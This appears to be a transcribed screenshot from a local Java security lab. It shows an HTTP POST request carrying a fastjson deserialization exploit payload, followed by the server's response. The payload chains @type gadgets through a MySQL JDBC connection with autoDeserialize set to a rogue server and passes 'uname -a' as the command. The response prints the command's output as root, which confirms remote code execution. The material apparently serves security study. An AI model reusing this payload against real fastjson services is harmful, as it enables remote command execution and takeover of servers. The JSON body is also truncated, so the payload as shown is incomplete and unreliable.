 POST /SecForJSP/Sec06/fastjson HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8091/SecForJSP/
Content-Type: application/x-www-form-urlencoded
Content: uname -a
Content-Length: 709
{
"x":{
"@type":"java.lang.Exception",
"@type":"org.python.antlr.ParseException",
"type":{
}
},
"y":{
"@type":"org.python.core.PyObject",
"@type":"com.ziclix.python.sql.PyConnection",
"connection":{
"@type":"com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo":"127.0.0.1",
"portToConnectTo":3306,
"info":{
"user":"yso_CommonsBeanutils1_tom",
"password":"none",
"statementInterceptors":
"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize":"true",
"NUM_HOSTS":"1"
1 HTTP/1.1 200
2 Date: Thu, 10 Nov 2022 01:53:32 GMT
3 Connection: close
4 Content-Length: 356
5
6 Darwin 21.6.0 Darwin Kernel Version 21.6.0: Thu Sep 29 20:12:57 PDT 2022;
root:xnu-8020.240.7~1/RELEASE_X86_64 x86_64
7 解析JSON错误
8 com.alibaba.fastjson.JSONException: create instance error, null, public com.mysql.jdbc.
JDBC4Connection(java.lang.String,int,java.util.Properties,java.lang.String,java.lang.
String) throws java.sql.SQLException